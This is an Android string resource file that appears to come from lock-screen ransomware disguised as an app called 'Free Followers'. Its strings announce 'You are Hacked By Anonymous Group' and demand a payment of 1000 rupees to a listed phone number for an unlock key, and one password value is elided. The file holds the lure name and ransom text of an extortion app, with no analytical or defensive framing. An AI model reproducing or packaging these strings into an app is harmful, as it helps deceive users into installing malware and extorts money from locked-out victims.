 1 <?xml version="1.0" encoding="utf-8"?>
2 <resources>
3 <string name="hello">Hello World!</string>
4 <string name="app_name">Free Followers</string>
5 <string name="text">You are Hacked By Anonymous Group</string>
6 <string name="text1">\nPay 1000/Rs to Get UnlocK Key on that number +923044466333\n</string>
7 <string name="password">...</string>
8 </resources>